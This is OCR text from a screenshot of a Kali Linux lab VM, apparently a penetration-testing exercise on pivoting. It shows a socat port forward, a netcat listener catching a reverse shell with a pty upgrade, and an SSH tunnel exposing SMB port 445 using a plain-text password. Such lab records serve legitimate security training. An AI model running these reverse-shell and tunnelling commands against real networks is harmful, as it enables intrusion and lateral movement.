 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware... Webserver (CONFLUENCE01)... PD-database Full kali_linux Windows 10 and later x64 Priv 2 Metasploitable2-Linux
1 2 3 4 2:20
webserver@kali: ~
webserver@kali: ~ kali@kali: /usr/share/nmap/scripts kali@kali: /usr/share/nmap/scripts
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:8f:92:67 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.128/24 brd 10.10.10.255 scope global dynamic noprefixroute eth1
valid_lft 1129sec preferred_lft 1129sec
inet6 fe80::1acb:7672:af53:5909/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(webserver㉿kali)-[~]
└─$ socat TCP-LISTEN:2222,fork TCP:10.10.10.130:22
socat TCP-LISTEN:2222,fork TCP:10.10.10.130:22
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.10.10.128] from (UNKNOWN) [192.10.10.129] 40622
python -c 'import pty; pty.spawn("/bin/bash")'
┌──(webserver㉿kali)-[~]
└─$ ssh -N -L 0.0.0.0:4455:172.10.10.128:445  database@10.10.10.130
ssh -N -L 0.0.0.0:4455:172.10.10.128:445  database@10.10.10.130
The authenticity of host '10.10.10.130 (10.10.10.130)' can't be established.
ED25519 key fingerprint is SHA256:FZKvHFo/JbwJ4zaHuEP+CgO+UTIX4p9p8miBH2he/hE.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '10.10.10.130' (ED25519) to the list of known hosts.
database@10.10.10.130's password: 123
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19°C Smoke 2024-01-28 12:50:11
28-01-2024